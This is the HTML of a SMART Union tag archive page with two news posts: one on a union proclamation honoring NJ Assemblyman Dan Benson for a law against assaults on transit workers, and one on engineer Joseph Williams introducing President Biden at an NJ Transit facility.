fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Joseph Williams</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Joseph Williams</span><meta property="url" content="https://www.smart-union.org/tag/joseph-williams/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-64738 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter-news category-bus-news category-news category-operator-safety category-transportation tag-dan-benson tag-joseph-williams tag-new-jersey-state-legislative-board tag-ron-sabol" id="post-64738"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>SMART Transportation Division New Jersey State Legislative Board Vice Chairperson Joseph Williams in early March presented a proclamation from SMART Transportation Division President Jeremy R. Ferguson, National Legislative Director Gregory Hynes and N.J. State Legislative Director Ron Sabol recognizing the efforts of Assemblyman Dan Benson in protecting our members.</p><p>Benson serves as the chair of the state General Assembly’s Transportation and Independent Authorities Committee and was instrumental in the passage and the Jan. 10 signing into law of the Motorbus and Passenger Rail Service Employee Violence Prevention Act that strengthens penalties for assaults on a motorbus or autobus operator, the operator’s supervisor or passenger rail employees.</p><p>Williams, a longtime New Jersey Transit engineer out of Local 800, who also had the honor of introducing President Joe Biden during an appearance in the state last autumn, presented the proclamation to Benson, which read, in part:</p><p><em>“… the New Jersey State Legislative Board of the Transportation Division of the International Association of Sheet Metal, Air, Rail and Transportation Workers on behalf of its members: </em></p><p><em>1. recognizes Assemblyman Benson’s support and his tireless contributions to the safety and well-being of transportation workers as a trusted and admirable ally to organized labor and specifically to SMART-TD and its members; </em></p><p><em>2. expresses its sincere appreciation and gratitude for Assemblyman Benson’s contributions, past and present, and offers the union’s continued support as we continue to cooperatively collaborate to improve the Garden State in the future.”</em></p><p>SLD Sabol emphasized the outstanding work Assemblyman Benson has done in supporting SMART-TD members and working to ensure that they can do their jobs in a safe environment.</p><p>“Assemblyman Benson put in long hours when working on the Motorbus and Passenger Rail Service Employee Violence Prevention Act, turning the bill around and building support for it in a matter of weeks,” Sabol said. “All that work paid off and led to a great success. His efforts will result in a safer environment for our members, where perpetrators of violence upon transportation workers will be punished.</p><p>“We support those who support us, and this proclamation is our way of recognizing his contribution to our membership’s safety. We are proud to know that when we have a concern that Assemblyman Dan Benson is ready and willing to listen and assist — however, whenever and wherever he can. Thank you very much, Assemblyman Benson!”</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/dan-benson/" rel="tag">Dan Benson</a>, <a href="https://www.smart-union.org/tag/joseph-williams/" rel="tag">Joseph Williams</a>, <a href="https://www.smart-union.org/tag/new-jersey-state-legislative-board/" rel="tag">New Jersey State Legislative Board</a>, <a href="https://www.smart-union.org/tag/ron-sabol/" rel="tag">Ron Sabol</a> </span></li></ul></div></div></article><article class="post-57684 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter category-amtrak-commuter-news category-front-page category-transportation category-washington tag-build-back-better tag-joseph-williams tag-new-jersey-state-legislative-board tag-new-jersey-transit tag-president-joe-biden" id="post-57684"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><iframe loading="lazy" title="President Biden delivers remarks on the Infrastructure bill in Kearny, New Jersey" width="580" height="326" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/CHZ1j97sAn8?feature=oembed"></iframe><noscript><iframe title="President Biden delivers remarks on the Infrastructure bill in Kearny, New Jersey" width="580" height="326" src="https://www.youtube.com/embed/CHZ1j97sAn8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript><br /> As President Joe Biden appeared Oct. 25 at the New Jersey Transit Meadowlands Maintenance Complex in Kearny, N.J., it was SMART Transportation Division New Jersey State Legislative Board Vice Chairperson Joseph Williams (GCA-770), a New Jersey Transit engineer, who set the stage for the president’s speech.<br /><figure id="attachment_57685" aria-describedby="caption-attachment-57685" style="width: 300px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" alt="" class="alignright size-full wp-image-57685" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web.jpg 300w, https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web-225x300.jpg 225w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="400" src="https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web.jpg" alt="" class="alignright size-full wp-image-57685" srcset="https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web.jpg 300w, https://www.smart-union.org/wp-content/uploads/2021/10/williams_NJT_web-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-57685" class="wp-caption-text">SMART-TD New Jersey State Legislative Board Vice Chairperson Joseph Williams introduces President Joe Biden at the NJT Meadowlands Maintenance Complex in Kearny on Oct. 25.</figcaption></figure>Williams, the legislative representative of Local 800, a member of our union since February 2017 and a fourth-generation railroader, is a native of New Jersey with three children. His 25-year rail career began as a diesel mechanic in the 1990s, and he became an engineer in 1999. He’s also risen to become vice chairperson of his GCA.<br /> In his introduction of Biden, Williams thanked N.J. Gov. Phil Murphy and N.J. Transit’s Kevin Corbett for their work in helping NJT improve service as well as U.S. Rep. Tom Malinowski for his work on Congressional infrastructure efforts in the U.S. House.<br /> “I personally believe that the current infrastructure bill is important to New Jersey Transit rail operations, the residents of New Jersey and our neighboring states,” Williams said. “The funding would rebuild and modernize our aging transportation network. The rehabilitation of our system will help to preserve and create new railroad jobs.”<br /> Improvements to stations funded by the infrastructure effort also would remove impediments to access for N.J. Transit users, while the Gateway Project expansion would smooth out regional network challenges, Williams said.<br /> “Our bridge and tunnel system into and out of New York is antiquated and unreliable,” Williams said. “Our general riding public that depends on this system to get to and from work deserves better.”<br /> In his remarks, Biden, touring New Jersey as the bipartisan infrastructure bill and his Build Back Better agenda work through Congress, paid particular attention to the middle-class jobs created and the need for improvement in the nation’s roads, rails and bridges.<br /> “We invested in ourselves and in our people, our families,” President Biden said. “Somewhere along the way, we took our eyes off the ball. Our infrastructure used to be the best in the world.”<br /> Now, he said, 12 other nations are considered to have better infrastructure thanks to years of implementation of failed “trickle-down” strategies and at least a decade without a transformative bill to address deterioration has not helped.<br /> One example familiar to the president’s audience at the speech is the New Jersey Portal Bridge, which is being targeted for replacement. Once considered “state of the art,” Biden said it’s an impediment, even as it continues to be what he described as “the busiest rail span in the Western Hemisphere.” It’s also prone to having the tracks misaligned with a sledgehammer needing to be used to set things to rights, he said.<br /> The Portal project is just one item in an agenda that Biden promised would reinvigorate the nation’s railroad system and create 8,000 union jobs.<br /> “I’m a train guy,” Biden said. “Because it’s also the single most significant way we can deal with air pollution and the single most significant way we can deal with global warming.<br /> “With my infrastructure bill, we are going to make sure that projects like this are only the beginning … We are going to make the largest investment in public transportation in the history of America, replacing transit vehicles that are past their useful life and make the most-significant investment in rail since the creation of Amtrak 50 years ago.<br /> “We need to get this done,” Biden said.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/build-back-better/" rel="tag">Build Back Better</a>, <a href="https://www.smart-union.org/tag/joseph-williams/" rel="tag">Joseph Williams</a>, <a href="https://www.smart-union.org/tag/new-jersey-state-legislative-board/" rel="tag">New Jersey State Legislative Board</a>, <a href="https://www.smart-union.org/tag/new-jersey-transit/" rel="tag">New Jersey Transit</a>, <a href="https://www.smart-union.org/tag/president-joe-biden/" rel="tag">President Joe Biden</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-81002350"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 